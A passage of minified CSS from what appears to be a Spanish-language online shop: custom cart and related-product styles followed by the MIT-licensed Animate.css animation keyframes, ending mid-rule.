a.anadir-al-carrito{background-color:#ff3f68}div#idxrrelatedproducts-add-to-cart a:hover,div#idxrrelatedproducts-add-to-cart button:hover,div#idxrrelacionadosShoppingCart a.anadir-al-carrito:hover{background-color:#000}div#idxrrelatedproducts-add-to-cart .precio-final{color:#ff3f68}div#idxrrelatedproducts-ficha-producto .separador:before{color:#ff3f68}section.featured-products.clearfix.block.plist-dsimple{position:relative}.product-tabs.tabs.hidden{display:block!important}section.featured-products.clearfix.block>.h2.products-section-title.title_block.text-uppercase{display:block!important}.popup_cont{max-width:50%!important}.popup_content{padding:2em!important}.popup_cont{max-width:50%!important}.popup_content{padding:2em!important}@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes 